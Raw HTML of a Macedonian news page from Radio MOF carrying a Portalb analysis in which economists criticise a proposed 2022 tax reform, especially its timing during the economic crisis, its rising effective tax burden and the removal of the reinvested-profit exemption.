<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Порталб: (Не)оправдана даночна реформа!</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-283338" class="post-283338 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo tag-analiza tag-danochni-reformi tag-portalb tag-finasii" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Порталб: (Не)оправдана даночна реформа!		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2022/08/Бројач-на-пари.jpg" title="Порталб: (Не)оправдана даночна реформа!" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2022/08/Бројач-на-пари-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Порталб: (Не)оправдана даночна реформа!" srcset="https://www.radiomof.mk/wp-content/uploads/2022/08/Бројач-на-пари-702x336.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2022/08/Бројач-на-пари-150x73.jpg 150w" sizes="(max-width: 702px) 100vw, 702px" />					
										
								
											
						<p class="caption">Илустративна фотографија</p>
						
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/portalb-neopravdana-danochna-reforma/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/ivana/" title="Posts by Ивана Смилевска" rel="author">Ивана Смилевска</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2022-09-06T13:55:41+02:00" itemprop="datePublished">06/09/2022 - 13:55</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/nvo/" rel="category tag">Граѓани</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Официјално, првиот човек на Министерството за финансии, Фатмир Бесими, ја започна јавната дебата за најавената даночна реформа, пишува „<a href="https://www.radiomof.mk/portalb-doagja-krizen-period-novite-zaemi-mora-domakjinski-da-se-troshat/" target="_blank" rel="noopener">Порталб</a>“. Голем дел од економистите велат „да“ за даночна реформа, но не на начин со кој во ист кош ќе се стават и богатите и сиромашните.</p>
<p>„Порталб’ во третото продолжение на „Анализа“ ги сумира ставовите на експертите за тоа каков ефект ќе се постигне со најавените реформи.</p>
<p><strong>Кој ќе добие а кој ќе “изгуби“ со даночната реформа&#8230;</strong></p>
<p>Сегашниот нацрт – предлог за даночната реформа не е конечен, можни се измени, но она што е извесно е дека сепак ќе има промени во даночната полиитика кои ќе ги засегнат и граѓаните и фирмите. Една од клучните работи на кои предупредувата еконмистите е „тајмингот“ во кој се најавува реформата, во услови на економска и енегргетска криза и сè уште присутна здравствена криза.</p>
<p>„Најавите за даночна реформа во делот на данокот на доход, данокот на добивка и ДДВ се чини не соодветствува на актуелната економска состојба која е под сериозен притисок на политички, енергетски, логистички и здравствени влијанија, што не е „пријателско“ окружување за евентуално зголемено зафаќање, односно зголемување на даночниот товар за граѓаните и компаниите.. Во објаснувањата на предлагачот се нагласува дека се предлага проширување на даночната основа без притоа да се зголемува даночната стапка, но се пропушта да се појасни дека иако не се менува номиналната даночна стапка, ефективната даночна стапка се зголемува (објаснувањето е слично како за каматните стапки на банките, разликата меѓу номинална и ефективна каматна стапка) што како ефект дава зголемен даночен товар за даночните обврзници“, вели за „Порталб“ даночниот експерт Павле Гацов.</p>
<p>Според економистот Арбен Халили целта на даночната реформа е да се обезбедат повеќе пари во Буџетот во услови кога отсуствува реформа во јавната администрација, а граѓаните и фирмите сега, во ек на економската и енергетска криза, сè потешко успеаат да ја одржат ликвидноста.</p>
<p>„Единствено оваа реформа е во корист на државата со цел да собере повеќе пари во буџетот, но сметам дека ние имаме потреба за малку поболни,ѓ но ефикасни реформи, а тоа подразбира драстично намалување на јавната и државната администрација, пропорционално со вкупниот број на резидентното население, вреднување на нивната ефикасност, и секако со тоа олеснување на државата од преголемиот товар, како најголем работодавач, што во нормален свет нема никаква економска логика“ , вели економистот Халили.</p>
<p>Ниту граѓаните ниту фирмите нема да можат да издржат какво било „зголемување“ на давачките, велат економистите.</p>
<p>„Со ваков концепт на даночна реформа ниту стопанството нешто добива, напротив, се одзема здивот на компаниите, ниту пак нешто ќе добијат граѓаните. Според мене, со даночната реформа не смее да се зголеми фискалната пресија, оти стопанството и граѓаните не ќе можат да го издржат тоа. Даночните реформи треба да се одвиват во две точки и тоа воведување на прогресивно оданочување на доходот и евентуално одредени поместувања во данокот на имот. Даночните реформи се прават во кординација на монетарната власт, за да не се доведеме во состојба на контадикторности на мерките на монетарната и фискалната политика“, смета универзитетскиот професор Семи Бислими.</p>
<p>Според најавите, се очекува со новите даночни политики да се соберат дополнителни 54 милиони евра во централниот буџет – пари кои според власта , повторно треба да завршат во економијата за поквалитетно здравство, образование&#8230;</p>
<p>Во оваа фаза сè уште се изнесуваат аргумените за најавената реформа – но на маса се неколку проблематични прашања: „оданочување“ на хонорарно ангажирани работници, оданочување на каматите за штедните влогови, зелен данок, особено во делот на зголемени давачки за возила кои ќе се категоризираат како загадувачи.</p>
<p>Едно од контрадиктрните решенија е предлогот за укинување на даночно ослободување по основ на реинвестирана добивка во услови кога се прават напори за стимулирање и субвенционирање на инвеститори.</p>
<p>„Предлогот за укинување на даночното ослободување по основ на реинвестирање на добивката не го стимулира развојот и обновата на опремата кај микро и малите компании и е во спротивност со владините политики на субвенционирање на инвестициите во опрема, хали, софтвер и сл. за големите компании. Со најавениот предлог голем број од компаниите ќе ја изгубат можноста да користат даночни поволности како мотив за нови инвестиции“, вели даночниот експерт Гацов.</p>
<p>Кај данокот на личен доход неменувањето на состојбите, значи повторно враќање на истиот даночен режим кој функционираше во 2018 година, прогресивно оданочување на доходот од работа со праг од 1 милион денари на годишно ниво кој би се оданочувал со 10%, а разликата со 18% и зголемен рамен данок од 15% за оданочување на доходот од капитал. Враќањето на ова решение чија примена беше одложена заради слабостите, според економистите, ќе значи повторно силна реакција на фирмите кои работата со проекти на кои се ангажирани различни профили на вработени.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%9F%D0%BE%D1%80%D1%82%D0%B0%D0%BB%D0%B1%3A+%28%D0%9D%D0%B5%29%D0%BE%D0%BF%D1%80%D0%B0%D0%B2%D0%B4%D0%B0%D0%BD%D0%B0+%D0%B4%D0%B0%D0%BD%D0%BE%D1%87%D0%BD%D0%B0+%D1%80%D0%B5%D1%84%D0%BE%D1%80%D0%BC%D0%B0%21: https://www.radiomof.mk/?p=283338 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=283338" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=283338" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=283338&title=Порталб: (Не)оправдана даночна реформа!" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fportalb-neopravdana-danochna-reforma%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fportalb-neopravdana-danochna-reforma%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fportalb-neopravdana-danochna-reforma%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fportalb-neopravdana-danochna-reforma%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2022%2F08%2F%D0%91%D1%80%D0%BE%D1%98%D0%B0%D1%87-%D0%BD%D0%B0-%D0%BF%D0%B0%D1%80%D0%B8.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fportalb-neopravdana-danochna-reforma%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fportalb-neopravdana-danochna-reforma%2F&amp;name=%D0%9F%D0%BE%D1%80%D1%82%D0%B0%D0%BB%D0%B1%3A+%28%D0%9D%D0%B5%29%D0%BE%D0%BF%D1%80%D0%B0%D0%B2%D0%B4%D0%B0%D0%BD%D0%B0+%D0%B4%D0%B0%D0%BD%D0%BE%D1%87%D0%BD%D0%B0+%D1%80%D0%B5%D1%84%D0%BE%D1%80%D0%BC%D0%B0%21" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%9F%D0%BE%D1%80%D1%82%D0%B0%D0%BB%D0%B1%3A%20%28%D0%9D%D0%B5%29%D0%BE%D0%BF%D1%80%D0%B0%D0%B2%D0%B4%D0%B0%D0%BD%D0%B0%20%D0%B4%D0%B0%D0%BD%D0%BE%D1%87%D0%BD%D0%B0%20%D1%80%D0%B5%D1%84%D0%BE%D1%80%D0%BC%D0%B0%21&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fportalb-neopravdana-danochna-reforma%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/portalb-neopravdana-danochna-reforma/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/analiza-star-problem-novi-reshenija-povekje-od-25-000-mladi-lica-bez-rabota-dali-kje-pomognat-novite-vladini-merki/' title='[Анализа] Стар проблем – нови решенија, повеќе од 25.000 млади лица без работа &#8211; дали ќе помогнат новите владини мерки?'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/04/Млади-стари-Скопје-Камени-мост-1-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">[Анализа] Стар проблем – нови решенија, повеќе од 25.000 млади лица без работа &#8211; дали ќе помогнат новите владини мерки?</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/analiza-poskapi-krediti-zaostreni-uslovi-za-kreditiranje-zabavena-ekonomska-aktivnost/' title='Анализа: Поскапи кредити, заострени услови за кредитирање &#8211; забавена економска активност'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2020/06/Народна-Банка-2-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Анализа: Поскапи кредити, заострени услови за кредитирање &#8211; забавена економска активност</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/portalb-platite-vo-ministerstvata-i-vo-sudstvoto-vo-2023-godina/' title='Портaлб: Платите во министерствата и во судството во 2023 година'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/08/Бројач-на-пари-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Портaлб: Платите во министерствата и во судството во 2023 година</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/analiza-zaostreni-uslovi-za-kreditiranje-za-firmite-i-za-gragjanite-kamatite-rastat/' title='Анализа: Заострени услови за кредитирање за фирмите и за граѓаните – каматите растат'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2020/07/parite-37qcim4nwd2wawdd6qyxhc-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Анализа: Заострени услови за кредитирање за фирмите и за граѓаните – каматите растат</span></a>
</div>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/foto-video-masoven-protest-na-rabotnicite-vo-skopje-ako-ne-ja-zgolemite-minimalnata-plata-doagjame-po-vashite-plati/" title="[Фото + видео] Масовен протест на работниците во Скопје: Ако не ја зголемите минималната плата, доаѓаме по вашите плати" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/PROTEST-1-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/PROTEST-1-150x100.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/PROTEST-1-300x200.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/PROTEST-1-2048x1363.jpeg 2048w, https://www.radiomof.mk/wp-content/uploads/2026/01/PROTEST-1-768x511.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/PROTEST-1-1536x1022.jpeg 1536w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Фото + видео] Масовен протест на работниците во Скопје: Ако не ја зголемите минималната плата, доаѓаме по вашите плати</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/platformata-za-borba-protiv-korupcija-apelira-do-siljanovska-davkova-da-ne-go-potpishuva-ukazot-za-izmenuvanje-na-krivichniot-zakonik/" title="Платформата за борба против корупција апелира до Силјановска Давкова да не го потпишува указот за изменување на Кривичниот законик" rel="bookmark"><img width="150" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/07/Gordana-Siljanovska-Davkova-150x96.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/07/Gordana-Siljanovska-Davkova-150x96.png 150w, https://www.radiomof.mk/wp-content/uploads/2024/07/Gordana-Siljanovska-Davkova-300x192.png 300w, https://www.radiomof.mk/wp-content/uploads/2024/07/Gordana-Siljanovska-Davkova.png 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Платформата за борба против корупција апелира до Силјановска Давкова да не го потпишува указот за изменување на Кривичниот законик</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/urbanistichki-haos-blizu-5-000-divogradbi-i-ugostiteli-bez-dozvoli-vo-ohrid/" title="Урбанистички хаос, близу 5.000 дивоградби и угостители без дозволи во Охрид, утврди Државниот завод за ревизија" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-150x84.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-150x84.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-300x169.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-768x432.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-1536x863.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-180x100.jpg 180w, https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Урбанистички хаос, близу 5.000 дивоградби и угостители без дозволи во Охрид, утврди Државниот завод за ревизија</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/janevska-red-vo-obrazovanieto-kje-stavime-so-optimizacija-na-uchilishnata-mrezha-ednosmenska-nastava-i-prodolzhen-prestoj-vo-uchilishte/" title="Јаневска: Ред во образованието ќе ставиме со оптимизација на училишната мрежа, едносменска настава и продолжен престој во училиште" rel="bookmark"><img width="150" height="97" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-150x97.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-150x97.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-300x195.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-768x498.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-214x140.jpg 214w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222.jpg 1087w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Јаневска: Ред во образованието ќе ставиме со оптимизација на училишната мрежа, едносменска настава и продолжен престој во училиште</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/restart-festival-na-6-i-7-fevruari-vo-laboratorium/" title="„Ре:старт“ фестивал на 6 и 7 февруари во „Лабораториум“" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2026/01/R-estart-2026-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/R-estart-2026-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/R-estart-2026-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/R-estart-2026.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">„Ре:старт“ фестивал на 6 и 7 февруари во „Лабораториум“</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-protesten-marsh-od-vlada-do-ministerstvo-za-zhivotna-sredina/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Стоп за Усје утре иницира протестен марш од Влада до Министерство за животна средина" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-30T11:03:16+01:00">30/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-protesten-marsh-od-vlada-do-ministerstvo-za-zhivotna-sredina/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-protesten-marsh-od-vlada-do-ministerstvo-za-zhivotna-sredina/" title="Стоп за Усје утре иницира протестен марш од Влада до Министерство за животна средина">
							Стоп за Усје утре иницира протестен марш од Влада до Министерство за животна средина</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/svetlost-utre-ima-svirka-vo-dze/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Svetlost-312-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="„Светлост“ утре има свирка во „Ѕе“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-30T10:45:59+01:00">30/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/svetlost-utre-ima-svirka-vo-dze/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/svetlost-utre-ima-svirka-vo-dze/" title="„Светлост“ утре има свирка во „Ѕе“">
							„Светлост“ утре има свирка во „Ѕе“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/raste-poddrshkata-za-chlenstvoto-vo-evropskata-unija-pokazhuva-novo-istrazhuvanje/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/female-student-teenager-with-eu-flag-in-hand-gray-2026-01-06-09-36-23-utc-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Расте поддршката за членството во Европската Унија, покажува ново истражување" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-30T09:12:02+01:00">30/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/raste-poddrshkata-za-chlenstvoto-vo-evropskata-unija-pokazhuva-novo-istrazhuvanje/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/raste-poddrshkata-za-chlenstvoto-vo-evropskata-unija-pokazhuva-novo-istrazhuvanje/" title="Расте поддршката за членството во Европската Унија, покажува ново истражување">
							Расте поддршката за членството во Европската Унија, покажува ново истражување</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
